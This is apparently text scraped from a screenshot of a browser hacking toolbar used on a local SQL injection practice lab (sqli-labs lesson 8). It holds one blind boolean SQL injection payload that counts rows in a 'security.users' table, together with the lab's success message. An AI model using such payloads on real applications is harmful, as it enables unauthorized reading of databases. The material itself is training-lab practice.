 Load URL
http://localhost/sqli/Less-8/
?id=1' and (select count(username) from security.users)=13 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8